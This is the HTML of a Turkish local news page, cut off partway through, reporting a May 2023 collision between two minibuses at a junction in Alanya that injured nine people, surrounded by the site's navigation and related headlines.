

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/alanya-da-feci-kaza-9-yarali-var-h82555.html
body_size: 13476
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;da feci kaza: 9 yaralı var</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/alanya-da-feci-kaza-9-yarali-var-h82555.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/alanya-da-feci-kaza-9-yarali-var-h82555.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/alanya-da-feci-kaza-9-yarali-var-h82555.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1018630010">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1789602427">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1060360940" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1911833300" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1873478952"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;da feci kaza: 9 yaralı var" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/alanya_da_feci_kaza_9_yarali_var_h82555_d3ef7.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/alanya-da-feci-kaza-9-yarali-var-h82555.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;da feci kaza: 9 yaralı var" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/alanya-da-feci-kaza-9-yarali-var-h82555.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;da feci kaza: 9 yaralı var" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/alanya_da_feci_kaza_9_yarali_var_h82555_d3ef7.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="716" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/alanya_da_feci_kaza_9_yarali_var_h82555_d3ef7.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;da feci kaza: 9 yaralı var">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="4956c197771a928f1af8ca0e947a612e3f681b96" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82555" title="Alanya&#039;da feci kaza: 9 yaralı var" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL2FsYW55YS1kYS1mZWNpLWthemEtOS15YXJhbGktdmFyLWg4MjU1NS5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;da feci kaza: 9 yaralı var</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>05 Mayıs 2023 Cuma 11:56</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/alanya_da_feci_kaza_9_yarali_var_h82555_d3ef7.jpeg" alt="Alanya&#039;da feci kaza: 9 yaralı var" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82555" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82555)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82555)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82555)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82555">
                                                  <p>Alanya’da yolcu minibüsü ile minibüsün çarpıştığı kazada 9 kişi yaralandı. Kaza anı güvenlik kamerasınca kaydedildi.<br />
Kaza Demirtaş Mahallesi kavşağında meydana geldi. B.Y. yönetimindeki 06 BIJ 289 plakalı minibüs ile A.K. idaresindeki 07 UG 143 plakalı yolcu minibüsü çarpıştı. Kazada çarpışmanın şiddetiyle minibüs devrildi.&nbsp;</p><div class="p_ad"></div>

<p>Kazada &nbsp;yolcu minibüsü sürücüsü A.K. ile yolcular F.Ç., B.D., Ş.K., Ç.K., D. B., M. A., S. Ö. ve O.A. çevredeki vatandaşlar tarafından çağırılan ambulansla ile ilçedeki çeşitli hastanelere sevk edildi. &nbsp;Jandarma kazayla ilgili inceleme başlattı.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/baskan-bahar-gida-enflasyonuna-onlem-alinmali-h82556.html" title="Başkan Bahar: Gıda enflasyonuna önlem alınmalı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Başkan Bahar: Gıda enflasyonuna önlem alınmalı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalya-da-nisan-ayinda-16-kilogram-esrar-19-kilogram-skunk-ele-h82557.html" title="Antalya&#039;da Nisan ayında 16 kilogram esrar, 19..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da Nisan ayında 16 kilogram esrar, 19...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/amerikadan-getirilen-tarihi-eserler-israilli-ciftin-kacak-koleksiyonundan-h82558.html" title="Amerika’dan getirilen tarihi eserler İsrailli çiftin..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Amerika’dan getirilen tarihi eserler İsrailli çiftin...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/manavgatta-bir-otomobilin-carpip-diger-aracin-uzerinden-gectigi-h82559.html" title="Manavgat’ta bir otomobilin çarpıp diğer aracın..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Manavgat’ta bir otomobilin çarpıp diğer aracın...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/altin-ve-paralarini-otobuste-unuttugunu-belediyeden-gelen-telefonla-h82560.html" title="Altın ve paralarını otobüste unuttuğunu belediyeden..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Altın ve paralarını otobüste unuttuğunu belediyeden...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-yollar-yaza-hazirlaniyor-2-h82561.html" title="Alanya’da yollar yaza hazırlanıyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya’da yollar yaza hazırlanıyor</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/dosemealtina-76-kilometre-kanalizasyon-sebeke-hatti-h82562.html" title="Döşemealtı’na 76 kilometre kanalizasyon şebeke..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Döşemealtı’na 76 kilometre kanalizasyon şebeke...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-yucel-turizmcilerle-bulustu-h82563.html" title="Başkan Yücel turizmcilerle buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Başkan Yücel turizmcilerle buluştu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antalyada-kuaforler-100-bin-lira-odul-icin-ter-doktu-h82564.html" title="Antalya’da kuaförler 100 bin lira ödül için..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Antalya’da kuaförler 100 bin lira ödül için...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/manavgatta-iki-otomobil-carpisti-1-yarali-h82565.html" title="Manavgat’ta iki otomobil çarpıştı: 1 yaralı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Manavgat’ta iki otomobil çarpıştı: 1 yaralı</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_22_yasindaki_genc_motosiklet_kurbani_h93452_d528e.jpg" alt="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="title h4 one-line">Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_tapuda_iki_gozalti_h93447_bc561.jpg" alt="Alanya Tapuda iki gözaltı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank" title="Alanya Tapuda iki gözaltı" class="title h4 one-line">Alanya Tapuda iki gözaltı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Tapuda iki gözaltı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_evde_yanarak_hayatini_kaybetti_h93437_fa5b0.jpg" alt="Alanya&#039;da evde yanarak hayatını kaybetti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" title="Alanya&#039;da evde yanarak hayatını kaybetti" class="title h4 one-line">Alanya&#039;da evde yanarak hayatını kaybetti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_yayla_evinde_yasamina_son_verdi_h93401_ec2b9.jpg" alt="Alanya&#039;da yayla evinde yaşamına son verdi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" title="Alanya&#039;da yayla evinde yaşamına son verdi" class="title h4 one-line">Alanya&#039;da yayla evinde yaşamına son verdi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-berbere-silahli-saldiri-h93395.html" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_berbere_silahli_saldiri_h93395_bcdb7.jpg" alt="Alanya&#039;da berbere silahlı saldırı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-berbere-silahli-saldiri-h93395.html" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank" title="Alanya&#039;da berbere silahlı saldırı" class="title h4 one-line">Alanya&#039;da berbere silahlı saldırı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
